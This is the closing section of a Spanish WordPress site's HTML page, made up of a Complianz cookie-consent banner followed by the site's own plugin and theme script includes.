<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>
